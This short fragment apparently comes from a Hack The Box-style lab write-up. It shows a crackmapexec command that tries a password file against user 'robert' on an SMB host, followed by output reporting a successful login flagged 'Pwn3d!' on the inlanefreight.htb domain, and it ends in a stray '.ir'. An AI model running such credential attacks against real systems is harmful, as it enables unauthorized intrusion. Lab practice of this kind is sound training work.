 crackmapexec smb 10.129.203.121 -u robert -p robert_password.txt
SMB 10.129.203.121 445 MS01 [*] Windows 10.0 Build
17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False)
(SMBv1:False)
SMB 10.129.203.121 445 MS01 [+]
inlanefreight.htb\robert:######## (Pwn3d!)
.ir